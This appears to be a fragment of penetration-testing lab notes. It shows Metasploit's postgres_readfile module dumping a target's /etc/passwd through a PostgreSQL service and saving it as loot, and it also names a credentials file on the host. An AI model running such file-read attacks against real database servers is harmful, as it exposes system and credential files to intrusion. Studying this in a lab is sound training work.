 #/home/dark/credentials.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
alison:x:1000:1000:Poster,,,:/home/alison:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dark:x:1001:1001::/home/dark:
[+] 10.10.238.64:5432 Postgres - /etc/passwd saved in /home/usuario/.msf4/loot/20250413011240_default_10
.10.238.64_postgres.file_362310.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) >
? Add 1 hour